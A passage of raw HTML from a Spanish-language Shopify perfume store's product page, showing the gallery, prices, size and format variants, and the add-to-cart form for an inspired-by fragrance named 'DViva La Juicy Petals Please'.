                <img src="//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34855573029090"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-6
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34855572996322"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-7
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34855572963554"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-8
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-36364639535330"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-9
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=416" alt="Tendencia a DViva La Juicy Petals Please" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18300364357858__main"
        data-section="template--18300364357858__main"
        data-url="/products/tendencia-a-dviva-la-juicy-petals-please"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Tendencia a DViva La Juicy Petals Please
                </h1>
                <a href="/products/tendencia-a-dviva-la-juicy-petals-please" class="product__title">
                  <h2 class="h1">
                    Tendencia a DViva La Juicy Petals Please
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--18300364357858__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 1,100.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 72%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18300364357858__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43664995975394">
                  
<input type="hidden" name="product-id" value="7966977523938" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></div>
              <p class="urgency-text color-accent-1" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <strong>EL AROMA QUE TE ENAMORA</strong>
              </p>
            

  <variant-selects
    id="variant-selects-template--18300364357858__main"
    class="no-js-hidden"
    data-section="template--18300364357858__main"
    data-url="/products/tendencia-a-dviva-la-juicy-petals-please"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--18300364357858__main-0">
          
            Presentación
          
        </label>
        
            
<input
        type="radio"
        id="template--18300364357858__main-1-0"
        name="Presentación"
        value="60 ML"
        form="product-form-template--18300364357858__main"
        
          checked
        
        
      >
      <label for="template--18300364357858__main-1-0" class='color-foreground-text'>
        60 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-1"
        name="Presentación"
        value="10 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-1" class='color-foreground-text'>
        10 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-2"
        name="Presentación"
        value="25 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-2" class='color-foreground-text'>
        25 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-3"
        name="Presentación"
        value="100 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-3" class='color-foreground-text'>
        100 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-4"
        name="Presentación"
        value="Desodorante 55 GR"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-4" class='color-foreground-text'>
        Desodorante 55 GR<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-5"
        name="Presentación"
        value="Crema Perfumada 200gr"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-5" class='color-foreground-text'>
        Crema Perfumada 200gr<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-6"
        name="Presentación"
        value="Rolete 10ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-6" class='color-foreground-text'>
        Rolete 10ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-7"
        name="Presentación"
        value="Gel de cabello"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-7" class='color-foreground-text'>
        Gel de cabello<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
      [{"id":43664995975394,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385637343458,"product_id":7966977523938,"position":1,"created_at":"2024-10-23T21:54:56-04:00","updated_at":"2024-10-23T21:54:57-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","variant_ids":[43664995975394]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":110000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855763214562,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996008162,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389781218,"product_id":7966977523938,"position":8,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","variant_ids":[43664996008162]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572963554,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996040930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389977826,"product_id":7966977523938,"position":7,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","variant_ids":[43664996040930]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572996322,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996106466,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389846754,"product_id":7966977523938,"position":5,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","variant_ids":[43664996106466]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573061858,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996139234,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389912290,"product_id":7966977523938,"position":3,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","variant_ids":[43664996139234]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573127394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44241341776098,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389945058,"product_id":7966977523938,"position":4,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","variant_ids":[44241341776098]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573094626,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44862696751330,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389813986,"product_id":7966977523938,"position":2,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","variant_ids":[44862696751330]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573291234,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766029701346,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536274448610,"product_id":7966977523938,"position":9,"created_at":"2025-08-14T10:23:14-04:00","updated_at":"2025-08-14T10:23:16-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396","variant_ids":[46766029701346]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364639535330,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18300364357858__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18300364357858__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18300364357858__main"
        class="select__select"
        form="product-form-template--18300364357858__main"
      ><option
            
              selected="selected"
            
            
            value="43664995975394"
          >60 ML - $ 299.00</option><option
            
            
            value="43664996008162"
          >10 ML - $ 90.00</option><option
            
            
            value="43664996040930"
          >25 ML - $ 140.00</option><option
            
            
            value="43664996106466"
          >100 ML - $ 425.00</option><option
            
            
            value="43664996139234"
          >Desodorante 55 GR - $ 75.00</option><option
            
            
            value="44241341776098"
          >Crema Perfumada 200gr - $ 150.00</option><option
            
            
            value="44862696751330"
          >Rolete 10ML - $ 120.00</option><option
            
            
            value="46766029701346"
          >Gel de cabello - $ 120.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--18300364357858__main" data-options="Presentación">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18300364357858__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18300364357858__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43664995975394"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18300364357858__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7966977523938" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></product-form><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411727323281" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43664995975394"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861727323282" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
